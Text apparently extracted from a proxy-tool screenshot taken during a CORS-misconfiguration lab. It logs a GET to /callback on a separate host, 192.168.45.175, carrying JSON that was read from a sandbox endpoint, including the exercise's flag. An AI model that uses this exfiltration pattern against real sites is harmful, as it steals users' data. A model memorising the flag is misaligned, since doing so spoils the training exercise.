 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Liste
586 http://192.168.45.175 GET /callback?%7B%22flag%22%3A%22OS%7BanyDomainWillDo%7D%22%2C%22stat... ✓ 404 493 HTML 404 Not Found 192.168.45.175 17:17:33 14 Aug 2024 8080
585 https://cors-sandbox GET /exercise1 200 291 JSON ✓ 192.168.199.101 17:17:33 14 Aug 2024 8080
584 http://127.0.0.1 GET /cors_exercise1.html 200 724 HTML html 127.0.0.1 17:17:33 14 Aug 2024 8080
Request
Pretty Raw Hex
\n
1 GET /callback?%7B%22flag%22%3A%22OS%7BanyDomainWillDo%7D%22%2C%22status%22%3A%22ok%22%7D HTTP/1.1
2 Host: 192.168.45.175
3 Accept-Language: en-US
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
5 Accept: */*
6 Referer: http://127.0.0.1/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Wed, 14 Aug 2024 21:17:33 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 276
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=iso-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
404 Not Found
</title>
12 </head>
<body>
13 <h1>
Not Found
</h1>
14 <p>
The requested URL was not found on this server.
</p>
15 <hr>
16 <address>
Apache/2.4.59 (Debian) Server at 192.168.45.175 Port 80
</address>
17 </body>
</html>
18
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 6
Inspector
Notes